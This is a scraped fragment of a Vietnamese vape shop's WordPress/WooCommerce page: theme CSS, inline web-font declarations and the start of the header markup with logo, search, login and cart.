.um-row._um_row_1 {
    margin-top: 5px!important;
}
.um-left {
    width: 48%!important;
		float: left!important;
}
.um-right {
	width: 48%!important;
	float: right!important;
}
/* tùy biến menu hover, lưu ý luôn để menu chính giữa */
.header-bottom {
	height: 50px;
}
.header-bottom .flex-center li {
	height: 50px;
	line-height: 50px;
	padding: 0px 10px;
	margin: 0px!important;
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  box-shadow: 0 0 1px rgba(0, 0, 0, 0);
  position: relative;
  background: #680202;
  -webkit-transition-property: color;
  transition-property: color;
  -webkit-transition-duration: 0.3s;
  transition-duration: 0.3s;
}
.header-bottom .flex-center li:before {
  content: "";
  position: absolute;
  z-index: -1;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
  background: #000;
  -webkit-transform: scaleX(1);
  transform: scaleX(1);
  -webkit-transform-origin: 50%;
  transform-origin: 50%;
  -webkit-transition-property: transform;
  transition-property: transform;
  -webkit-transition-duration: 0.3s;
  transition-duration: 0.3s;
  -webkit-transition-timing-function: ease-out;
  transition-timing-function: ease-out;
}
.header-bottom .flex-center li:hover, .header-bottom .flex-center li:focus, .header-bottom .flex-center li:active {
  color: white;
}
.header-bottom .flex-center li:hover:before, .header-bottom .flex-center li:focus:before, .header-bottom .flex-center li:active:before {
  -webkit-transform: scaleX(0);
  transform: scaleX(0);
}
/* search */
.live-search-results.text-left.z-top {
    width: 500px;
    background: #f9f9f9;
    color: #0a0a0a;
}
/* tin tức */
h5.post-title.is-large {
    min-height: 2.5em;
    max-height: 2.5em;
    overflow: hidden;
}
p.from_the_blog_excerpt {
    min-height: 3em;
    max-height: 3em;
    overflow: hidden;
}
.tintuc h2 {
    display: inline-block;
    background: #680202;
    color: #fff;
    padding: 5px 10px;
    width: unset;
    position: relative;
}
/* page - post */
.entry-image.relative {
    display: none;
}
/* canh đều box sản phẩm */
.product-small .product-small.box .box-text, .product-small.box .box-text {
    height: 100px;
}
.product-small .product-small.box .box-image img, .product-small.box .box-image img {
    height: 100%;
    object-fit: contain;
}
.product-small .product-small.box .box-image, .product-small.box .box-image {
    height: 250px;
}
/* canh đều ảnh sp - single */
.product-gallery {
    padding: 10px;
    border: 1px solid #ccc;
    margin-right: 1%;
}
.product-gallery > .product-images img {
    height: 400px;
    object-fit: contain;
}
.product-gallery > .product-images {
    height: 400px;
    overflow: hidden;
}
.product-gallery > .product-images button {
    top: 100px;
}
.product-thumbnails img {
    height: 150px;
    object-fit: cover;
    border-radius: 0px;
    width: 100%;
    display: block;
}
/* tiêu đề woocommerce */
p.name.product-title.woocommerce-loop-product__title a {
    overflow: hidden;
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-box-orient: vertical;
    -webkit-line-clamp: 3;
}
.home-products-title {
    position: relative;
    height: 40px;
    overflow: hidden;
    margin: 20px 0px;
    border-bottom: 2px solid #680202;
}
.home-products-title h2, .home-products-title h2 a {
    font-size: 20px;
    line-height: 40px;
    color: #fff;
    position: relative;
    background: #680202;
    display: inline;
    padding: 10px;
}
.home-products-title h2:after {
    content: "";
    -webkit-clip-path: polygon(0 0, 0% 100%, 100% 100%);
    clip-path: polygon(0 0, 0% 100%, 100% 100%);
    width: 35px;
    background: #680202;
    height: 43px;
    position: absolute;
    top: 0px;
    margin-left: 10px;
}
.home-products-title ul {
    right: 0%!important;
    top: 0px;
    position: absolute;
    line-height: 40px;
}
.home-products-title ul li {
    list-style: none;
    float: left;
    background: #680202;
    margin: 1px;
    padding: 0px 10px;
		-webkit-transition: 1s ease-in-out;
	 -o-transition: 1s ease-in-out;
		-moz-transition: 1s ease-in-out;
}
.home-products ul li:hover {
	background: #000;
}
.home-products-title ul li a {
    color: #fff;
}
/*tab woocommerce */
li.additional_information_tab.active {
    background: #680202;
}
.product-tabs li.active a {
    color: #fff!important;
}
.product-tabs li {
    background: #000;
    margin: 0px 2px;
    padding: 0px 10px;
    border-radius: 10px 10px 0px 0px;
		height: 40px;
}
.product-tabs li a{
	color: #fff;
	font-size: 12px;
    text-transform: none;
}
.product-tabs li:hover a {
	color: #d26e4b;
}
.nav-line-bottom>li>a:before, .nav-line-grow>li>a:before, .nav-line>li>a:before {
   display: none;
}
.tab-panels {
    border: 1px solid #ededed;
    padding: 10px;
}
.tab-panels #jp-relatedposts {
    display: none!important;
}
li.description_tab.active, li.my_custom_tab_tab.active {
    background: #680202!important;
}
.product-footer .woocommerce-tabs {
    border-top: 0px;
}
/* trang check out */
.woocommerce-checkout label, .woocommerce-checkout legend, .woocommerce-checkout p, .woocommerce-checkout span, .woocommerce-checkout input {
margin-bottom:0px; 
}
.cart-container .woocommerce .woocommerce-checkout {
    height: unset;
}
.checkout-page-title.page-title {
    display: none;
}
.woocommerce-billing-fields p {
	margin-bottom:0px;
}
/* popup kiểm tra đơn hàng */
button#ktdh {
    font-size: 12px;
    text-transform: none;
    color: #680202;
    border: 2px solid #680202;
    border-radius: 20px;
}
.header-nav button a, .header-nav button, span.header-cart-title {
	font-size: 12px;
	text-transform: none!important;
}
p.form-row button[type="submit"] {
    margin-top: 10px;
}
/* dịch woocommerce */
.shipping__list_label {
	margin-top:5px;
}
.shipping__table>tbody>tr>th:before {
    content: "Phí ";
}
.shop-container .term-description {
    display: none;
}
/* call animation */
.call-animation {
    width: 100px;
    position: fixed;
    bottom: 2%;
    left: 1%;
    z-index:99999;
}
.call-animation a {
    background: #680202;
    color: #fff;
    padding: 5px;
    border-radius: 5px;
    font-weight: 500;
    text-shadow: 1px 2px #000;
    font-size: 20px;
}
.call-animation a:before {
    content: "\f095";
    font-family: fontawesome;
    margin-right: 5px;
    color: #fbfbfb;
}
/* shop sidebar */
div#shop-sidebar {
	padding: 0px 20px;
}
/* custom  footer */
.footer-1 {
/*     background: url(https://vapetinhte.vn/wp-content/uploads/2020/11/khoi-vape.jpg); */
    background-repeat: no-repeat;
    background-size: cover;
    position: relative;
    background-attachment: fixed;
}
.footer-1:before {
    content: "";
    position: absolute;
    background: #0a0a0a;
    width: 100%;
    height: 100%;
    top: 0;
    left: 0;
    opacity: .9;
}
.footer-1 span.widget-title {
    color: #fff;
    position: relative;
}
.footer-1 span.widget-title:after {
    content: "";
    width: 50px;
    height: 2px;
    background: #fff;
    position: absolute;
    left: 0;
    bottom: -10px;
}
.footer-1 span.product-title {
    color: #fff;
}
.footer-1 span.woocommerce-Price-amount.amount {
    color: #fff;
    font-weight: 500;
}
.footer-1 ul.product_list_widget li {
	border: none!important;
}
.footer-2 .col {
    padding: 0 10px;
}

.footer-2 p {
    color: #fff;
    text-shadow: 1px 2px 5px #5b5b5b;
}
.footer-2 {
    /* background: url(https://vapetinhte.vn/wp-content/uploads/2020/03/footer-map.png); */
    background-color: #9E9E9E;
    background-attachment: fixed;
}
.footer-2 span {
	color: #000;
	font-weight: 500;
}
.footer-2 .dark .is-divider {
    background-color: #000;
    margin-top: 0;
}
del span.woocommerce-Price-amount.amount {
    text-decoration: line-through;
}
/* responsive */
@media screen and (max-width: 768px) {
	.row {
    margin-left: 0!important;
    margin-right: 0!important;
}
	.col-inner {
    margin: 0!important;
}
	body {
		overflow-x:hidden;
	}
	.home_slider .large-3 {
    display: none!important;
}
	.home_slider .large-9 {
    max-width: 100%;
    -ms-flex-preferred-size: 100%;
    flex-basis: 100%;
    padding: 0!important;
}


	.product-tabs li {
    background: #000;
   	margin: unset!important;
    padding: 10px!important;
    border-radius: 0px!important;
    display: block!important;
    width: max-content;
		border-left: 2px solid #fff!important;
}
	.row .row-small:not(.row-collapse), .container .row-small:not(.row-collapse) {
		margin-left:0px;
		margin-right:0px;
	}
	li.hidepc a{
		display: block;
	}
.slider-nav-push.slider-nav-reveal .flickity-prev-next-button svg {
    margin-left: 5px;
}
	.has-shadow .box-text {
    padding-left: 0px;
    padding-right: 0px;
}
	.archive .product-small {
    margin-bottom: 5px;
}
	.archive .product .box-text {
    padding: 0;
}
p.name.product-title {
    font-size: 15px;
    color: #000;
    margin-bottom: 0;
    position: relative;
    display: flex;
    align-content: center;
    justify-content: center;
    height: 70px;
    flex-direction: column;
    background: #f9f9f9;
}
p.name.product-title a {
    margin: 0 5px;
}
	.hidemb {
		display: none!important;
	}
	.gioithieuvape .large-4, .title-vien {
		width: 100%;
	}
	.gioithieuvape .large-4 {
    width: 100%!important;
    max-width: 100%!important;
    flex-basis: 100%!important;
}
	/* title sản phẩm res */
	.home-products-title h2 {
    display: block;
    width: 100%!important;
}
.home-products-title {
    height: auto;
    overflow: visible;
    /* margin-bottom: 10px; */
    position: relative;
    border-bottom: unset;
    min-height: unset;
    margin: unset;
    margin-bottom: 10px;
    display: block;
    z-index: 9;
}
.home-products-title ul {
    position: relative;
    top: 60px;
    z-index: 9999;
}
	/* menu danh mục mb */
	.hidepc {
		display: block;
	}
	span.cat-count {
    background: #ececec;
    color: #111;
    padding: 2px 5px;
    font-size: 12px;
    border: 1px solid #ccc;
}
	span.cat-count:after {
    content: " Sản phẩm";
    font-size: 12px;
}
	/* menu danh mục res */
	.mfp-wrap {
		z-index: 999999;
	}
	.menu-menu-san-pham-dien-thoai-container {
    position: relative;
    z-index: 9999;
    background: #fff;
    margin: 0px;
    padding: 0px;
    width: 100%!important;
		padding: 0px 10px;
}
		button.toggle {
    color: #333!important;
}
	.menu-res {display: block;}
	.menu-res-title {
    height: 40px;
    background: #680202;
}
.menu-res-title h2 {
    color: #fff;
    line-height: 40px;
    text-align: center;
}
	.menu-res-title h2:before {
    content: "\f0c9 ";
    font-family: fontawesome;
}
	.menu-menu-san-pham-dien-thoai-container {
		display: none;
		position: absolute;
		background: url(https://vapetinhte.vn/wp-content/uploads/2019/04/b-bg.jpg);
	}
	.x {
		display: none;
    position: relative;
    color: #fff!important;
   	background: red;
    z-index: 9999;
    right: 20px;
    float: right;
    border-radius: 50%;
    border: 2px solid #fff;
    width: 30px;
    height: 30px;
    text-align: center;
		top: -35px;
}
	.badge-container {
    margin: 10px 0px 0px 20px;
}
	.bandangtim.home-products-title h2:after {
    display: none;
}
	.bandangtim.home-products-title {
	margin-bottom: -30px;
}
.bandangtim.home-products-title h2 {
   background: #680202;
	height: 60px;
	line-height: 40px;
	text-indent: 30px;
}
	.is-divider {
		display: none;
	}
	.price-wrapper {
    width: 100%;
    display: block;
    text-align: center;
    background: #f5f5f5;
    height: 30px;
}
span.amount {
    font-weight: 500;
    font-size: 14px;
    color: #000;
    line-height: 35px;
    display: inline-block;
}
	.product-main span.amount {
		font-size: 20px;
	}
.product-main	.price-wrapper {
    position: unset!important;
    bottom: unset!important;
    width: auto!important;
    display: inline-block!important;
    left: unset!important;
    text-align: center;
    background: #f5f5f5;
    height: 30px;
    /* font-size: 20px; */
}
	.footer-1, .footer-2 , .large-7.col, .page-wrapper{
    padding: 10px;
}
	div#shop-sidebar {
		padding: 5px;
	}
	.product-main {
		padding: 0px 5px;
	}
	.product-tabs li a {
		line-height: 3px;
	}
	/* canh đều sản phẩm res */
	.product-info {
    padding-top: 10px;
}
	.product-small .product-small.box .box-image img, .product-small.box .box-image img {
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
}
	.product-gallery > .product-images img {
    height: auto;
    object-fit: contain;
    min-height: 350px;
    max-width: 350px;
    width: 100%!important;
    margin: auto;
    display: block;
}
.product-thumbnails {
    height: 70px;
    margin-bottom: 10px;
}
.product-thumbnails img {
    height: 70px;
    object-fit: cover;
    border-radius: 0px;
    width: 100%;
    display: block;
    min-height: 70px;
}
.product-thumbnails button {
    top: 20%;
}
}
@media only screen and (min-width: 960px) and (max-width: 1240px) {
	.form-popup {
    top: 50%;
    left: -100%;
}
}		</style>
		<style id="kirki-inline-styles">/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://vapetinhte.vn/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://vapetinhte.vn/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://vapetinhte.vn/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://vapetinhte.vn/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://vapetinhte.vn/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://vapetinhte.vn/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://vapetinhte.vn/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://vapetinhte.vn/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://vapetinhte.vn/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: normal;
  font-display: swap;
  src: url(https://vapetinhte.vn/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: normal;
  font-display: swap;
  src: url(https://vapetinhte.vn/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: normal;
  font-display: swap;
  src: url(https://vapetinhte.vn/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: normal;
  font-display: swap;
  src: url(https://vapetinhte.vn/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: normal;
  font-display: swap;
  src: url(https://vapetinhte.vn/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: normal;
  font-display: swap;
  src: url(https://vapetinhte.vn/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: normal;
  font-display: swap;
  src: url(https://vapetinhte.vn/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: normal;
  font-display: swap;
  src: url(https://vapetinhte.vn/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: normal;
  font-display: swap;
  src: url(https://vapetinhte.vn/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* vietnamese */
@font-face {
  font-family: 'Dancing Script';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://vapetinhte.vn/wp-content/fonts/dancing-script/font) format('woff');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Dancing Script';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://vapetinhte.vn/wp-content/fonts/dancing-script/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Dancing Script';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://vapetinhte.vn/wp-content/fonts/dancing-script/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}</style></head>

<body class="product-template-default single single-product postid-98760 theme-flatsome woocommerce woocommerce-page woocommerce-no-js nav-dropdown-has-shadow nav-dropdown-has-border">

		
	<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

	<div id="wrapper">

		
		<header id="header" class="header ">
			<div class="header-wrapper">
				<div id="masthead" class="header-main hide-for-sticky">
      <div class="header-inner flex-row container logo-left medium-logo-center" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            
<!-- Header logo -->
<a href="https://vapetinhte.vn/" title="Vape Tinh Tế - Cửa hàng Vape/Thuốc lá điện tử tại Hà Nội" rel="home">
		<img width="1573" height="1590" src="https://vapetinhte.vn/wp-content/uploads/2019/02/1.jpg" class="header_logo header-logo" alt="Vape Tinh Tế"/><img  width="1573" height="1590" src="https://vapetinhte.vn/wp-content/uploads/2019/02/1.jpg" class="header-logo-dark" alt="Vape Tinh Tế"/></a>
          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
              <li class="nav-icon has-icon">
  		<a href="#" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" data-color="" class="is-small" aria-label="Menu" aria-controls="main-menu" aria-expanded="false">

		  <i class="icon-menu" ></i>
		  		</a>
	</li>
            </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            flex-grow">
            <ul class="header-nav header-nav-main nav nav-left " >
              <li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative is-normal"><form role="search" method="get" class="searchform" action="https://vapetinhte.vn/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-0">Tìm kiếm:</label>
			<input type="search" id="woocommerce-product-search-field-0" class="search-field mb-0" placeholder="Tìm kiếm&hellip;" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Tìm kiếm" class="ux-search-submit submit-button secondary button  icon mb-0" aria-label="Submit">
				<i class="icon-search" ></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>
            </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right ">
              <li class="account-item has-icon
    "
>

<a href="https://vapetinhte.vn/tai-khoan/"
    class="nav-top-link nav-top-not-logged-in is-small"
    data-open="#login-form-popup"  >
    <span>
    Đăng nhập      </span>
  
</a>



</li>
<li class="header-divider"></li><li class="cart-item has-icon has-dropdown">
<div class="header-button">
<a href="https://vapetinhte.vn/cart/" title="Giỏ hàng" class="header-cart-link icon button circle is-outline is-small">


<span class="header-cart-title">
   Giỏ hàng   /      <span class="cart-price"><span class="woocommerce-Price-amount amount"><bdi>0<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></span>
  </span>

    <i class="icon-shopping-cart"
    data-icon-label="0">
  </i>
  </a>
</div>
 <ul class="nav-dropdown nav-dropdown-simple dropdown-uppercase">
    <li class="html widget_shopping_cart">
      <div class="widget_shopping_cart_content">
        

	<p class="woocommerce-mini-cart__empty-message">Chưa có sản phẩm trong giỏ hàng.</p>


      </div>
    </li>
     </ul>

</li>
            </ul>
          </div>

